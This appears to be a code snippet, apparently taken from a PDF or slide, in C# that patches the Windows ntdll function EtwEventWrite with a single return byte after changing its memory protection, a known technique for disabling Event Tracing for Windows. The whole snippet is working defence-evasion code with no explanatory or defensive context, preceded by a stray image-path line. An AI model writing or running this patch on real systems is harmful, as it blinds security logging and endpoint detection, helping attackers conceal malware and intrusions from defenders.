 var patch = new byte[] { 0xc3 };
try
{
    uint prot;
    var module = Win32.LoadLibrary("ntdll.dll");
    var funcAddress = Win32.GetProcAddress(module, "EtwEventWrite");
    Win32.VirtualProtect(funcAddress, (UIntPtr)patch.Length, 0x40, out prot);
    Marshal.Copy(patch, 0, funcAddress, patch.Length);
}
catch
{
    Console.WriteLine("Error during inline hook");
}